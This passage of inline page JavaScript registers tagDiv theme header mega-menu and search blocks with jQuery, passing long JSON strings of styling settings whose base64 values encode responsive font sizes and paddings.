                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 